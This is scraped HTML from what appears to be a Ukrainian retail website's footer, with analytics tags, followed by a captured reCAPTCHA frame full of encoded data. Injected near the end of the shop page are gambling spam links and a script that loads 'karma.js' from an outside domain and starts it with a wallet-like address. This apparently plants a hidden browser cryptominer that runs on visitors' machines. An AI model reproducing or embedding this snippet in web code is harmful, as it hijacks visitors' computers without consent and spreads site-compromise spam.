				if($('#specials_slider_wrapp_FyyThF .slider_navigation .flex-disabled').length > 1){
				$('#specials_slider_wrapp_FyyThF .slider_navigation').hide();
			}
			$('.wrapper_block#specials_slider_wrapp_FyyThF .wr > li').hover(
				function(){
					var tabsContentHover = $(this).closest('.content_inner').attr('data-hover') * 1;
					$(this).closest('.content_inner').fadeTo(100, 1);
					$(this).closest('.content_inner').stop().css({'height': tabsContentHover});
					$(this).find('.buttons_block').fadeIn(750, 'easeOutCirc');
				},
				function(){
					var tabsContentUnhoverHover = $(this).closest('.content_inner').attr('data-unhover') * 1;
					$(this).closest('.content_inner').stop().animate({'height': tabsContentUnhoverHover}, 100);
					$(this).find('.buttons_block').stop().fadeOut(203);
				}
			);
			});
		</script>
		<!--'start_frame_cache_8OdJu2'-->		<script type="text/javascript">
		$("#specials_slider_wrapp_FyyThF").ready(function(){
			$(window).resize();
		});
		</script>
		<!--'end_frame_cache_8OdJu2'-->	</div>
					</div>
	</div>																															</div>
						</div>
					</section>
				</div>
					</div>		<footer id="footer" >
			<div class="footer_inner">
				<div class="wrapper_inner">
					<div class="footer_top">
						<div class="wrap_md">
							<div class="iblock sblock">
								<!--'start_frame_cache_IzufVt'--><div class="subscribe-form_footer"  id="subscribe-form_footer">
	<div class="wrap_md">
		<div class="wrap_bg iblock">
			<div class="wrap_text">
				<div class="wrap_icon iblock">
					
				</div>
				<div class="wrap_more_text iblock">
					Підписуйтесь<br>
 на новини та&nbsp;акції				</div>
			</div>
		</div>
		<div class="forms iblock">
			
				<form action="/personal/subscribe/" class="sform_footer box-sizing">
											<label class="hidden">
							<input type="checkbox" name="sf_RUB_ID[]" value="1" checked /> Новости магазина						</label>
										<div class="wrap_md">
						<div class="email_wrap form-control iblock">
							<input type="email" name="sf_EMAIL" class="grey medium" required size="20" value="" placeholder="Залиште свою електронну пошту" />
						</div>
						<div class="button_wrap iblock">
							<input type="submit" name="OK" class="button medium" value="Підписатися" />
						</div>
					</div>
				</form>
		</div>
	</div>
</div>
<script>
	$(document).ready(function(){
		$("form.sform_footer").validate({
			rules:{ "sf_EMAIL": {email: true} }
		});
	})
</script>
<!--'end_frame_cache_IzufVt'-->							</div>
							<div class="iblock phones">
								<div class="wrap_md">
									<div class="empty_block iblock"></div>
									<div class="phone_block iblock">
										<span class="phone_wrap">
											<span class="icons"></span>
											<span>(050) 512-43-33</span>
										</span>
										<span class="order_wrap_btn">
											<span class="callback_btn">Замовити дзвінок</span>
										</span>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="footer_bottom">
						<div class="wrap_md">
							<div class="iblock menu_block">
								<div class="wrap_md">
									<div class="iblock copy_block">
										<div class="copyright">
											<img src="https://ice.sumy.ua/upload/icon-heart.svg">
Працюємо в Україні <br>
2010 - 2025 ©										</div>
										<span class="pay_system_icons">
											<i title="MasterCard" class="mastercard"></i> <i title="Visa" class="visa"></i> 										</span>
									</div>
									<div class="iblock all_menu_block">
										<div class="wrap_md submenu_top">
				<div class="menu_item iblock"><a href="/company/">Компанія</a></div>
			<div class="menu_item iblock"><a href="/info/">Інформація</a></div>
			<div class="menu_item iblock"><a href="/help/">Допомога</a></div>
		</div>										<div class="wrap_md">
											<div class="iblock submenu_block">
												<ul class="submenu">
				<li class="menu_item"><a href="/company/">Про компанію</a></li>
					<li class="menu_item"><a href="/company/news/">Новини</a></li>
					<li class="menu_item"><a href="/company/jobs/">Вакансії</a></li>
				</ul>
<script>
	$(".bottom_submenu ul.submenu li").click(function()
	{
		$(".bottom_submenu ul.submenu li").removeClass("selected");
		$(this).addClass("selected");
	});
</script>											</div>
											<div class="iblock submenu_block">
												<ul class="submenu">
				<li class="menu_item"><a href="/help/">Допомога</a></li>
					<li class="menu_item"><a href="/help/payment/">Умови оплати</a></li>
					<li class="menu_item"><a href="/help/delivery/">Умови доставки</a></li>
					<li class="menu_item"><a href="/help/warranty/">Гарантія на товар</a></li>
				</ul>
<script>
	$(".bottom_submenu ul.submenu li").click(function()
	{
		$(".bottom_submenu ul.submenu li").removeClass("selected");
		$(this).addClass("selected");
	});
</script>											</div>
											<div class="iblock submenu_block">
												<ul class="submenu">
				<li class="menu_item"><a href="/info/articles/">Статті</a></li>
					<li class="menu_item"><a href="/info/faq/">Питання-відповідь</a></li>
					<li class="menu_item"><a href="/info/brands/">Виробники</a></li>
					<li class="menu_item"><a href="/landings/">Огляди</a></li>
				</ul>
<script>
	$(".bottom_submenu ul.submenu li").click(function()
	{
		$(".bottom_submenu ul.submenu li").removeClass("selected");
		$(this).addClass("selected");
	});
</script>											</div>
										</div>
									</div>
								</div>
							</div>
							<div class="iblock social_block">
								<div class="wrap_md">
									<div class="empty_block iblock"></div>
									<div class="social_wrapper iblock">
										<div class="social">
																																								<a href="https://www.facebook.com/dobryveter/?fref=ts" target="_blank">
			<img src="/bitrix/components/aspro/social.info.mshop/images/svg/fb.svg" alt="Facebook" title="Facebook" />
		</a>
																													<a href="https://www.instagram.com/dobryiviter.sumy/" target="_blank" >
			<img src="/bitrix/components/aspro/social.info.mshop/images/svg/inst.svg" alt="Instagram" title="Instagram" />
		</a>
																																																																																												 										</div>
									</div>
								</div>
								<div id="bx-composite-banner"></div>
							</div>
						</div>
					</div>
														</div>					
			</div>	
		</footer>		
				<div id="content_new"></div>
			<a href="https://assemblee-nationale.tg/" target="_blank">slot 4d</a>
<a href="https://www.albertina.academy/" target="_blank">toto 4d</a>
<a href="https://mzaconsultants.com/" target="_blank"> rupiahtoto</a>
<a href="https://shinonomeumi-fc.com/" target="_blank">rupiahtoto slot</a>

<script>(function(d, s, id){
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)){ return; }
    js = d.createElement(s); js.id = id;
    js.onload = function(){
        EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);
    };
    js.src = 'https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo';
    fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'backup-jss'));
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-100592135-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-100592135-1');
  gtag('config', 'AW-851324507');
</script>

<!-- Event snippet for Просмотр страницы conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-851324507/WDZbCN_irPMCENvc-JUD'});
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '8889678837773182');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=8889678837773182&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeHJcgZAAAAADe_CQdW4R2j4hCOU3vVgQ6wqbEJ&co=aHR0cHM6Ly9pY2Uuc3VteS51YTo0NDM.&hl=ru&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&badge=bottomright&anchor-ms=20000&execute-ms=15000&cb=v7vefrnldy1u
body_size: 46147
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="0WCGtq90fmPQ3Rs6xj4Wcw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__ru.js" nonce="0WCGtq90fmPQ3Rs6xj4Wcw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0WCGtq90fmPQ3Rs6xj4Wcw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eShDLnN1YnN0cmluZygzKSxwLGYsRSxELEEsRixJKTpLayhDLHApfSxIPWZ1bmN0aW9uKEMscCxmLEUsRCxBKXtpZihDLk89PUMpZm9yKEE9RyhDLGYpLGY9PTMxNXx8Zj09MTU1fHxmPT0xMzQ/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22azhudUHDsi/DjkbCucK9wrHCmkHDp8OdfMKxZ8O9EyYbwrojNE8LwoY4wq3Cg8OLwrJtR2TDk8O5wpvCnkXDt8Olwp5PeMOwwohuGcOMWz/CuQVIwodlRmHDkj7CmT3CmsOtP8KmC27DrMOawqLDjkZmw6zCjcOWwpDCqMOnV8KQDUldKsKlw7hoPxzCpVXCnnbDrcOpMncmwpl1egFpUcK2wpXCvsO+QVDCnycXWCw+On/DlVkILDbDhVbDqBpEDF/Cu8OmwojDqsKIwqrCi3UYw6bCn8KEwpcLJ8OqV8K4w7AFw4R3w7HDtsOFwpVIH1NJa8KLWgMow755wq1pfilaQQ7CulTCtcKXwrJfOC8fwqTCgMOYw4oRw5DCh8OMwoEaWsOGYFDDlgQkQHLDiFPDrMO/wq03wqhMKSR7wofCnhBfR1l8SMORw4jDvirDkMOADMOBFRZIeWDCiErClMOyw7DCpRnClcK/JMKUw6cmw4HDjsOIw7x+P8OnFcOFw6rCrCVRNwfDjBzCoG/[base64]/DvsOAYcOTBwvDsHUewrt/wqJ/V8OkwpPCgwwrwoRrCT4xwp3CtjzDsMK9csO8w4fDmQ9udQnDrDRuRmPDnnBWw5Q4SMOrwoBpYsKFw40PwpERQsKgIcKHw5vDosKtwrsLOlXDrwbCj0sOXUYbw608wpDCjcK0w6ApS8O8wpDCqCPCrGrDknvCu8KVwqt/w6zDmsOPT8ORd8KZwoEPwr4zFBXDsMO3woDCssKVG2nDt8K4wrnDjScLw6Emw7U8w5FqH2hHw73Dv8KRWylKw59beDRAKsK3aMOrwqcydXPDrcOvemTCslUoM8OzAHrCicOtP8KbSDBualLDvMKee2ROw47ChhTCmsOrCRvDrcKmHm5kw7Znwo8Xw70gw4NnZ8OGMU/DqsKjJMOMIVFbwp/DnyPCjMOtw6FZw4wLWsObw7Rgw7N6wrrDtcOIwpUqHkxjw6nDg8KdbsKLcgTCjC9EwpnCg8K0w6AhJh55w73DjMOufS52wrHDqsKYXcOow6rDskVkdXrCrcONf8K6w7fDpCjCusO7wqLCmcO3VkJxYMKmwo8mwonCssKywq/CnDbDjsKlwpYLasOQwqZCAMKXwphkMcKhPcKpw4ZxC8KhJ8ONwr7Dk2Uxw5Fqwp0hwqQ5BMOyw6tJw74Uw5V9wqfCvcOowrNGG0/DlcKPw4ozWMK2w4giwrQ9w7vChl7Cm29VwpzDk8Olw6RKw6sTDcKkWcK2w5DCilHCqnTDrFjDvsKeX8O3RsKtHMKuG8Oqw6t5w6/[base64]/DnxbDqwc+w4lBw5RUw77DsHAqwp8qYcKZecKBwo/CsAx9cMKdMsODwoBZw456w5Iow4rDnVY7wqtBHh5gLcK6VMO4wq3DgUY8YMOeJmteD19TFUcdw7nCqMKZw498w5FTRB8ZbcK6w642w6sOw5jCtkNgw4TCn1Utw7HCsR4LKTdtTgp8SCtIw4FrT8K2bcOrPSbDlGnCqcObw5o+dB/DohVNwoHCrMKRwpbDmcKMw4LDqcOyw7UHw5HDuTbCmMKLd8OhwoIpw7h+w6ZdDMKdFlbDgVYpwp/[base64]/e03CmsKJwq3Cg3QowrTDmHVew5oYHsKkw6J8IcOPUcKfM8OcPcKXw5LDsx/Dt8OPf2gcEk3DqsOPXMKRTX0dRkMXw6Z9w7UybMOYwpxhYUkgN8KJTsKLw6rDhijDjcOxwrvCuljDo2zDgMOMBMOgwqwQQ8KAX8OpcC7DusKTw4PDqWsAw7/DkcKGRzTCp8K5wpTDgRrDk8KxOUoxw4gaKcOWwo4ywo/DvzrDtAoQZMOnwp8jJcK2OGPChgtgw6fCj8O8JcKgwo3ClHjDrMOZIhjCpyHDicOdGcOoTMOHwoTDhcKfDcOBwoXCpcKDw6/[base64]/[base64]/CgW3ClwU9URpYw4nCnsK/U8Kzw5RMPsO8wowGdTLClWjCskxtwqpLw5HCqwTCo8KVw6jDn0XCjFvCqTk9LMOrbsKawqojU1HDnsKpPsKgwpzCnFUEw47DjcKRUQNmw54DV8Kuw6d/w7vDlgfDgVfDr3PDqwQSw4NrJhbCtHLCncOpwp5wKW/DmMK+SUUJwqfDvsKgw6XDnC5KRcKawqJ3w5I9ZsOWMcO4R8KrwoVJNMObCMKaTMO4wqXCiMKMHklTW2NWDlsnwqB2wpDCh8KoQ8OgFinCmcKpPF4uHMKCJsKNw6bDtcKCeBohwr3DryzCmGbCusOFw5vDkj19wrYGdDnDhjzDm8KBw7l/CA0OHDHDvXbCogPCicKlacO3wpDCiXEfwp/CkcObFcKRE8OWwq9DFsOXOmQDOsOHwpJeGTJaGMOZw7tqCmlrw7XDvm8yw53DssK2OsO+Z1XDpXQRfUDDsUB7ZcOAJcKhAsOxwpbDiMKyMGoVQMO/[base64]/[base64]/DucOiEsKbDlBZw5TDgVQWCzXDqcKywqZFacOZaFd3YlwWwqtTwo7CucOQw4jDqh0Qw5/Cq8OTw6fClTI2YTRJwq7DqU5XwrFaPMK4W8OqQBlvw5jDj8OzTwR1aFvDusOgG1PCq8O+QW40UVNxw74CDQbDicKzbcORwrppwrnChsKGUU3Cvz1/eTJIG8Kkw7rDimXCscOSw6AVfmNVwqt0K8K6aMOXwqtvU14PdMK3wqQjL2ZyJj/[base64]/CssOmwq3CosOVVsOwZSHDnkzCq8KTX8O6woJeChMRSgnCpTFhK2PCgG59w40JPnRRc8OewofDmsOawpjCnUTDkFrCuX1AYsOKRcKwwoJLEWnCmBd9w6Ftw4bCgmZuw6HCqCXDljgvdi7DswHDrSNQw7QET8KeYsKEAG/DgsOJw4LChsKSwrjClcKMJsK0Z8KHwqJuwo/Cm8OCwowAwo3DmsKWDnDCtBcww5HDqALCsGHCqMKRwrkWwoDCvXHCmCNpNsOiw53DhMOSAizCu8O1wp8ww7rCpjPDmsOaX8OVwoTDl8K4wocJJMOIKsO8w77DphzCjsOewrnCvmLDtBoodcOKacKcW8K/w71+woHDui8+FsOgw5fChFULPcO1wqHDhsOwJMK9w4PDuMOkw7dseVN4woQMSsKdwp7DuBMSwpfDiG3ClTfDoMKow6lIacOmwqVMcwpzw4/DqntCY2odc8KMQsOHcDfCoEzClE0fBx03w5bCiVkZNcORKsOrazDCkVxCFMK1w4okaMODwoBlfMKfwpXCkHQhd31NRQEtFcKYw6rDisK0aMKqw44Mw6PDuSXChQZew5XCuFbCu8K0wqpAwqfDuHfClnU8w7gcw6DCr3YDwqt4w43CvQ/DrhlRKj1AczlfwrbCocOtPcKlRDZTXcOVwoHDicOGw4zCs8OawrwoIiXDhAIEw5wtasOAwp/DoxbDgsK4wrsVw47ClcKaSR/Co8O0w6TDp38uAVLClsOtwpZnBSdkRcOJw6rCssO0Fy8rwqjDrMOsw4jCksOwwoIcBcO3RcOzw50Kwq/DrWNoFhVuGMK5X0XCrsOzUkNzw4rCvMKlwo1bPS/DsRXDnsOXecOWQxbDjEt+w6xzF13DpMKJbcK5ER8gZsOMT3QMw7Vvw5/CnMOYEDfCr3Yaw73DrMKQw6BYw7PDi8KFwr7DuRTCojtFw67DvMO+woYZWjttw4kzw7UHw7bDpVRbSwTCtBHDsC9qOjJsGcKrTTo/wr81LCI5XXzDo0V+w4rCn8K9w513HxLDnRJ6wqQUw4PCgShoXMK9VjZnwoVMM8Otw7ERw43ClQYmwqrDh8OdJx/DqFrDkWJxwoZjBcKYw4g7wp3CoMOVw6DCpCYDT8KWTsOsH3DCmwHDmsKqwqNDYcK5w7U9ZcO7w5lYwohaI8KcJT/Dl1fClsKJOyIxw5ssBQDCtBh2wqDDl8ORZMKIRsKvfcKEw7DDisOWw4R7woZBe13CgxFwRzhUw5tqCMO9wp0iwoXDtjMhf8OdMS1rXsO/[base64]/[base64]/[base64]/CjxJaw5DDqMO5KcOeWA40KmzCvB7ClcOpwpPDj8OrwovDi8OfwpJiw5LCv8O9fCg9wpwQw6HCuXbClMOCw6NUfcOAw7YYBcKuw6V8w6IlI1jDv8KuK8OuS8O/wp7DrMOKwpdbUFkiw4DDjmQWTF/CicOHZhMrwrrDucKiwqA5G8OxPkFdBsK6IsO6wr/DisKTI8KNwp3Dh8O2c8KCHsOARDAewrsEeAgcTcO/F1RsLBHCtcK3w4kVWnJTG8Oyw5rCpwccLiZ0LMKYw7nCmcOIwofDlMKwCMOWw5XCnMKQC37CqMOXw7TCuMO2wo9IdcOuwrHCqFTDiiPCtMObw73Dn1vDjXI/[base64]/DlsK8EjBXS8KJS8O8w6oywrnCv8OPDsO6KcKTFnLCjcKtwr5XNcOYADthCMOjw6ZQwqMTd8OtYsKNwq11wpU1w6zDucObQhjDrMOtwrwRM2bDncO8DMOabF/CslHCo8O5dlAmA8KlBsKbAzozJsOdC8Oqe8KnLcKeJQkGGmMJX8O9XwYMOivDvUtOw7Z1SwtnY8O0T0HDp0p7w5xkw6BTXGxrw6bCsMKMZUl6wo0Pw45/[base64]/c8K+wrxiWsOwZcOAHTR0F8Knw7BLU1PCpcOYTsOIO8OeUnXDt8O+w5nCs8OwGHjDtwdDw5M3w4HDtMKqw4tpwolnw4jCrcOqwpMPw6QywpcDw47CqcObwp3DrVbDlMOhBDzDpnvCoRvDo3rCrMOrPsOfNcOzw6LCj8KHMTXCqcO5w74/d2bCisO7OsOXKsOebcO5U0/[base64]/[base64]/CvjXCrsOOXsKHWiTDnsOffWBnwr/DtcOzd0zCg0wbwqPDl3QPI29jFkNkwqFocSl1w7nCtSJ1X2vDqW/CqsOZwoRiw6vDgMO1RMKCwpoJwrvCvBVowq7Dg37CjidXw6xKw7pVSsKIacOWW8K8w4Qiw5TDu0Ehw67CtDsJw6x0w7ZPF8KNw4ovZMOcNsKrwoAeGMKmATfCjgTCrsKsw6oXOsO6wrrDqXbDksK1U8OQZcKKwoY6UA1fwrpEwojCgcOewpZkwrN8GWkiGU/Ct8KvUMOew4DDrMOrwqJOwq1VV8KdASDDocK9w4nCqsOew7EYNMKDfAvCu8KBwqLDjXBTBMKFEgLDrF3ChsOaOkctw5xcMcOkwpTDgl9MFnpJwpbDjQPDlcKHwojDpBPDh8KaMjHDkSdrw6lmwq/DiBXDrMKAw57CnsKiNVkrXMK7dSwzwpHDrsO/dn4ww5hHw6/Ck8KBawUsJ8OLw6YaGsOFYwI/w4rClsO1wqAwXMOATsKcwqAuw6wCecOPwp8xw4DDhcOnGlXDrsKSw4dkwohXw6bCuMKYBGFfO8O9BcKoDn3DnVrDj8KAwo5ZwoRbwpLDnFIKbCjDs8KAwp/DqcKcw5zCriIrI0cfw40Yw6/CvWN2DX7DsGLDs8OAw4/DsTDChsK1GmPCk8KrRhTDjMOhw7AGeMOXw7/CslbDmMOFEcKEXMO1wr/Dj0XCucKXWcKXw5jDigoVw6BMbcKewrfDuUEtwroCwqDCnGbCtjgsw6LCrm7DuSIVHsKyGCrCv2lbPsKJDVt8AcKMOMKeVE3CrT/DisORZW5dw6t4wo4aXcKSwrHCrMKlbkzCgMOzw4AEw7FvwqIjVTLChcODwqUFwpvDjj/Cqx/[base64]/DkMKJT8OLPD1SwpZPLmkZwr5wwqDCtiPDoTTDmcK6worDucOKVCHCn8KsDU8XwrnChhtQw78ZSz4fw4vDn8OIw7LDjMK3ZsKHwpXChMO/[base64]/MGXDjwDCvHIXJjNBwrFzcsK2P2x+w4zCjSzDrFnCpcK4FcKTwr96ccO3wpDDukjCtDIMw5TCmcKickkswoHCjGRiZMKKB3zDncK9G8OqwpxDwqsBwoNJw6rDqxTCu8KXw5Y8w57Cs8K6w6V+WxHDhT7CmcOlwoJ4w6/DvTrCncOlwrTDphFbQcOIw5cow5k8w4tAO3XDgHNSUzXCq8OXwqPChTl7wqAkw7IawrLDusObV8KLBFHDt8OYw5fDm8OWC8KBWQPDpA5gW8KyIVZsw4DCknTDlMOZw5ROAwNCw6w0w6jCmcOWwpXClMKfw5wwCMOmw6N8wpXDgsOMGsKFwq8hSAnDnQ7Cv8K6w7/DrTJQwpd1a8KXw6bDrMKYBsOaw7YvwpLCngQrRnATWCs+AlfDpcOOwoh7CXPDs8KabQbCuEIVw7LCncKEwqjDs8KefgBEGAdbG3EsN0/DrMO3fVcXwozCghDDmsOdSmdfw7ZUwo5dwrrDssKrw4UDSWJ8P8OGX3I+w7IVXcKKfRLCiMOhwoYXw6fDuMKyTsO+wqTDtETDszEWw5DDhMOzw5XDnm